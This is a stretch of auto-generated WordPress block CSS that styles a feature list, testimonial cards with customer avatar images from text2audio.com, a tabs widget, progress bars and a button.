.eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-jpvdugy { display: block; opacity: 1; } .eb-parent-eb-feature-list-jpvdugy { display: block; } }/* =eb-feature-list-jpvdugy= Ends *//* eb-testimonial-a7ps4pr Starts */ .eb-testimonial-wrapper.eb-testimonial-a7ps4pr { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-a7ps4pr:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-a7ps4pr .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-a7ps4pr .image-container { order: 0; display: block; } .eb-testimonial-a7ps4pr .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer8.jpg); border-radius: 50%; display: block; } .eb-testimonial-a7ps4pr .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-a7ps4pr .eb-testimonial-username { color: #7967ff; } .eb-testimonial-a7ps4pr .eb-testimonial-company { color: #4a5059; } .eb-testimonial-a7ps4pr .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-a7ps4pr .eb-description-container { flex-direction: row; } .eb-testimonial-a7ps4pr .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-a7ps4pr .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-a7ps4pr { display: block; opacity: 1; } .eb-parent-eb-testimonial-a7ps4pr { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-a7ps4pr { display: block; opacity: 1; } .eb-parent-eb-testimonial-a7ps4pr { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-a7ps4pr { display: block; opacity: 1; } .eb-parent-eb-testimonial-a7ps4pr { display: block; } }/* =eb-testimonial-a7ps4pr= Ends *//* eb-testimonial-a50xh7z Starts */ .eb-testimonial-wrapper.eb-testimonial-a50xh7z { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-a50xh7z:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-a50xh7z .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-a50xh7z .image-container { order: 0; display: block; } .eb-testimonial-a50xh7z .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer7.jpg); border-radius: 50%; display: block; } .eb-testimonial-a50xh7z .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-a50xh7z .eb-testimonial-username { color: #7967ff; } .eb-testimonial-a50xh7z .eb-testimonial-company { color: #4a5059; } .eb-testimonial-a50xh7z .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-a50xh7z .eb-description-container { flex-direction: row; } .eb-testimonial-a50xh7z .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-a50xh7z .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-a50xh7z { display: block; opacity: 1; } .eb-parent-eb-testimonial-a50xh7z { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-a50xh7z { display: block; opacity: 1; } .eb-parent-eb-testimonial-a50xh7z { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-a50xh7z { display: block; opacity: 1; } .eb-parent-eb-testimonial-a50xh7z { display: block; } }/* =eb-testimonial-a50xh7z= Ends *//* eb-testimonial-pqbs6iz Starts */ .eb-testimonial-wrapper.eb-testimonial-pqbs6iz { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-pqbs6iz:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-pqbs6iz .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-pqbs6iz .image-container { order: 0; display: block; } .eb-testimonial-pqbs6iz .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer94.jpg); border-radius: 50%; display: block; } .eb-testimonial-pqbs6iz .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-pqbs6iz .eb-testimonial-username { color: #7967ff; } .eb-testimonial-pqbs6iz .eb-testimonial-company { color: #4a5059; } .eb-testimonial-pqbs6iz .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-pqbs6iz .eb-description-container { flex-direction: row; } .eb-testimonial-pqbs6iz .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-pqbs6iz .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-pqbs6iz { display: block; opacity: 1; } .eb-parent-eb-testimonial-pqbs6iz { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-pqbs6iz { display: block; opacity: 1; } .eb-parent-eb-testimonial-pqbs6iz { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-pqbs6iz { display: block; opacity: 1; } .eb-parent-eb-testimonial-pqbs6iz { display: block; } }/* =eb-testimonial-pqbs6iz= Ends *//* eb-testimonial-0rnetap Starts */ .eb-testimonial-wrapper.eb-testimonial-0rnetap { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-0rnetap:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-0rnetap .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-0rnetap .image-container { order: 0; display: block; } .eb-testimonial-0rnetap .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer57.jpg); border-radius: 50%; display: block; } .eb-testimonial-0rnetap .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-0rnetap .eb-testimonial-username { color: #7967ff; } .eb-testimonial-0rnetap .eb-testimonial-company { color: #4a5059; } .eb-testimonial-0rnetap .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-0rnetap .eb-description-container { flex-direction: row; } .eb-testimonial-0rnetap .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-0rnetap .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-0rnetap { display: block; opacity: 1; } .eb-parent-eb-testimonial-0rnetap { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-0rnetap { display: block; opacity: 1; } .eb-parent-eb-testimonial-0rnetap { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-0rnetap { display: block; opacity: 1; } .eb-parent-eb-testimonial-0rnetap { display: block; } }/* =eb-testimonial-0rnetap= Ends *//* eb-testimonial-nok718k Starts */ .eb-testimonial-wrapper.eb-testimonial-nok718k { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-nok718k:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-nok718k .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-nok718k .image-container { order: 0; display: block; } .eb-testimonial-nok718k .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer83.jpg); border-radius: 50%; display: block; } .eb-testimonial-nok718k .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-nok718k .eb-testimonial-username { color: #7967ff; } .eb-testimonial-nok718k .eb-testimonial-company { color: #4a5059; } .eb-testimonial-nok718k .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-nok718k .eb-description-container { flex-direction: row; } .eb-testimonial-nok718k .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-nok718k .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-nok718k { display: block; opacity: 1; } .eb-parent-eb-testimonial-nok718k { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-nok718k { display: block; opacity: 1; } .eb-parent-eb-testimonial-nok718k { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-nok718k { display: block; opacity: 1; } .eb-parent-eb-testimonial-nok718k { display: block; } }/* =eb-testimonial-nok718k= Ends *//* eb-advanced-tabs-zjqui60 Starts */ .eb-advanced-tabs-zjqui60.eb-advanced-tabs-wrapper > *{ position:relative; } .eb-advanced-tabs-zjqui60.eb-advanced-tabs-wrapper{ display:flex; flex-direction:column; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-zjqui60.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-zjqui60.eb-advanced-tabs-wrapper{ flex-direction:column; } .eb-advanced-tabs-zjqui60.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-zjqui60.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-zjqui60"]{ display: flex; list-style-type: none; flex-wrap:wrap; margin: 0; padding: 0; flex-direction:row; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-zjqui60.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-zjqui60"] li{ display: flex; justify-content: center; align-items: center; cursor:pointer; text-align: center; position:relative; flex: 1; flex-direction: column; padding: 10px; gap:10px; background-color: #EEEDF0; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-zjqui60.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-zjqui60"] li span.tabIcon { display:flex; justify-content:center; align-items:center; width:200px; height:200px; font-size:200px; color:#555555; } .eb-advanced-tabs-zjqui60.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-zjqui60"] li img{ height:auto; width:200px; } .eb-advanced-tabs-zjqui60.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-zjqui60"] li .tab-title-text{ font-size: inherit; margin: 0; padding: 0; color:#555555; font-size: 16px; } .eb-advanced-tabs-zjqui60.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-zjqui60] li.active{ background-color: #7967ff; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-zjqui60.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-zjqui60"] li.active:after{ content: ""; position: absolute; width: 0px; height: 0px; z-index: 1; border: 8px solid transparent; bottom: -8px; border-top-color: #7967ff; border-top-style: solid; border-bottom: 0px; left: 50%; transform: translateX(-50%); } .eb-advanced-tabs-zjqui60.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-zjqui60] li.active span{ color:#ffffff; } .eb-advanced-tabs-zjqui60.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-zjqui60] li.active .tab-title-text{ color:#ffffff; } .eb-advanced-tabs-zjqui60.eb-advanced-tabs-wrapper .eb-tab-wrapper[data-tab-id="1"][data-tab-parent-id="eb-advanced-tabs-zjqui60"]{ display:block; } .eb-advanced-tabs-zjqui60.eb-advanced-tabs-wrapper .eb-tabs-contents{ flex:1; } .eb-advanced-tabs-zjqui60.eb-advanced-tabs-wrapper .eb-tabs-contents .eb-tab-wrapper[data-tab-parent-id="eb-advanced-tabs-zjqui60"]{ margin-bottom: 20px; padding-top: 10px; padding-right: 15px; padding-left: 15px; padding-bottom: 10px; border-width: 1px; border-color: #EEEDF0; border-style: solid; transition:all 0.5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .wp-admin .eb-parent-eb-advanced-tabs-zjqui60 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-zjqui60 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-zjqui60 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-zjqui60 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-zjqui60 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-zjqui60 { display: block; } }/* =eb-advanced-tabs-zjqui60= Ends *//* eb-progressbar-vaqrp8l Starts */ .eb-progressbar-wrapper.eb-progressbar-vaqrp8l { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-vaqrp8l .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-vaqrp8l .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-vaqrp8l .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-vaqrp8l .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-vaqrp8l .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-vaqrp8l .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-vaqrp8l .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-vaqrp8l .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-vaqrp8l .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-vaqrp8l .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-vaqrp8l .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-vaqrp8l .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-vaqrp8l .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-vaqrp8l .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-vaqrp8l { display: block; opacity: 1; } .eb-parent-eb-progressbar-vaqrp8l { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-vaqrp8l .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-vaqrp8l .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-vaqrp8l { display: block; opacity: 1; } .eb-parent-eb-progressbar-vaqrp8l { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-vaqrp8l .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-vaqrp8l .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-vaqrp8l { display: block; opacity: 1; } .eb-parent-eb-progressbar-vaqrp8l { display: block; } }/* =eb-progressbar-vaqrp8l= Ends *//* eb-progressbar-6eyj0fb Starts */ .eb-progressbar-wrapper.eb-progressbar-6eyj0fb { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-6eyj0fb .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-6eyj0fb .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-6eyj0fb .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-6eyj0fb .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-6eyj0fb .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-6eyj0fb .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-6eyj0fb .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-6eyj0fb .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-6eyj0fb .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-6eyj0fb .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-6eyj0fb .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-6eyj0fb .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-6eyj0fb .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-6eyj0fb .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-6eyj0fb { display: block; opacity: 1; } .eb-parent-eb-progressbar-6eyj0fb { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-6eyj0fb .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-6eyj0fb .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-6eyj0fb { display: block; opacity: 1; } .eb-parent-eb-progressbar-6eyj0fb { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-6eyj0fb .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-6eyj0fb .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-6eyj0fb { display: block; opacity: 1; } .eb-parent-eb-progressbar-6eyj0fb { display: block; } }/* =eb-progressbar-6eyj0fb= Ends *//* eb-progressbar-184si9f Starts */ .eb-progressbar-wrapper.eb-progressbar-184si9f { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-184si9f .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-184si9f .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-184si9f .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-184si9f .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-184si9f .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-184si9f .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-184si9f .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-184si9f .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-184si9f .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-184si9f .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-184si9f .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-184si9f .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-184si9f .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-184si9f .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-184si9f { display: block; opacity: 1; } .eb-parent-eb-progressbar-184si9f { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-184si9f .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-184si9f .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-184si9f { display: block; opacity: 1; } .eb-parent-eb-progressbar-184si9f { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-184si9f .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-184si9f .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-184si9f { display: block; opacity: 1; } .eb-parent-eb-progressbar-184si9f { display: block; } }/* =eb-progressbar-184si9f= Ends *//* eb-progressbar-tzdpck9 Starts */ .eb-progressbar-wrapper.eb-progressbar-tzdpck9 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-tzdpck9 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-tzdpck9 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-tzdpck9 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-tzdpck9 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-tzdpck9 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-tzdpck9 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-tzdpck9 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-tzdpck9 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-tzdpck9 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-tzdpck9 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-tzdpck9 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-tzdpck9 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-tzdpck9 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-tzdpck9 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-tzdpck9 { display: block; opacity: 1; } .eb-parent-eb-progressbar-tzdpck9 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-tzdpck9 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-tzdpck9 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-tzdpck9 { display: block; opacity: 1; } .eb-parent-eb-progressbar-tzdpck9 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-tzdpck9 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-tzdpck9 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-tzdpck9 { display: block; opacity: 1; } .eb-parent-eb-progressbar-tzdpck9 { display: block; } }/* =eb-progressbar-tzdpck9= Ends *//* eb-progressbar-7vsc763 Starts */ .eb-progressbar-wrapper.eb-progressbar-7vsc763 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-7vsc763 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-7vsc763 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-7vsc763 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-7vsc763 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-7vsc763 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-7vsc763 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-7vsc763 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-7vsc763 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-7vsc763 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-7vsc763 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-7vsc763 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-7vsc763 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-7vsc763 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-7vsc763 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-7vsc763 { display: block; opacity: 1; } .eb-parent-eb-progressbar-7vsc763 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-7vsc763 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-7vsc763 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-7vsc763 { display: block; opacity: 1; } .eb-parent-eb-progressbar-7vsc763 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-7vsc763 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-7vsc763 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-7vsc763 { display: block; opacity: 1; } .eb-parent-eb-progressbar-7vsc763 { display: block; } }/* =eb-progressbar-7vsc763= Ends *//* eb-button-45co3lm Starts */ .eb-button-wrapper.eb-button-45co3lm { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; } .eb-button-wrapper.eb-button-45co3lm.eb-button-alignment { align-items: center; } .eb-button-wrapper.eb-button-45co3lm .eb-button { justify-content: center; } .eb-button-wrapper.eb-button-45co3lm .eb-button-anchor { background-color: rgba(0,200,83,1); padding-top: 15px; padding-right: 30px; padding-left: 30px; padding-bottom: 15px; transition: all 0.3s, background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-button-wrapper.eb-button-45co3lm .eb-button-anchor:hover { background-color: rgba(162,162,162,1); } .eb-button-wrapper.eb-button-45co3lm .eb-button-anchor { width: 100%; } .eb-button-wrapper.eb-button-45co3lm .eb-button-icon { margin-right:8px; } .wp-admin .eb-parent-eb-button-45co3lm { display: block; opacity: 1; } .eb-parent-eb-button-45co3lm { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-45co3lm { display: block; opacity: 1; } .eb-parent-eb-button-45co3lm { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-45co3lm { display: block; opacity: 1; } .eb-parent-eb-button-45co3lm { display: block; } }/* =eb-button-45co3lm= Ends */